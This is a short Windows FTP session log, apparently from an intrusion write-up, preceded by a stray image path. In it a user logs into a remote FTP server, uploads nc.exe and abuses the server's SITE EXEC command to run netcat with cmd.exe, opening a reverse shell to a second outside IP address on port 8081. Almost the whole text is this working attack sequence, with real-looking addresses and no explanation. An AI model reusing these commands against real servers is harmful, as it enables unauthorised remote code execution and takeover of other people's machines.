 C:\WINNT\system\zubin\CMD.EXE - ftp 166.111.14.151
220
User (166.111.14.151:(none)): yongyule
230 User logged in, proceed.
ftp> put nc.exe
200 PORT Command successful.
150 Opening ASCII mode data connection for nc.exe.
226 Transfer complete.
ftp: 81920 bytes sent in 1.17Seconds 69.90Kbytes/sec.
ftp> quote site exec nc.exe -e c:\winnt\system32\cmd.exe 202.115.7.189 8081
200 EXEC command successful (TID=33).
ftp>